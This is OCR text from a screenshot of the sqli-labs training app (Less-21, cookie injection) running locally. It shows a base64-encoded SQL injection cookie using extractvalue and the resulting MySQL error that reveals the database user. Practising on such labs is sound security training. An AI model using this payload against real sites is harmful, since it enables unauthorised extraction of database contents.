 Less-21 Cookie Injection- Er...
127.0.0.1:8000/sqli-labs-master/Less-21/inde
php
搜索
JS
ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-21/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
uname=admin&passwd=1&submit=Submit
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VyKCkpLDB4N2UpK
and expires: Sat 04 May 2019 - 21:31:55
Issue with your mysql: XPATH syntax error: '~root@localhost~'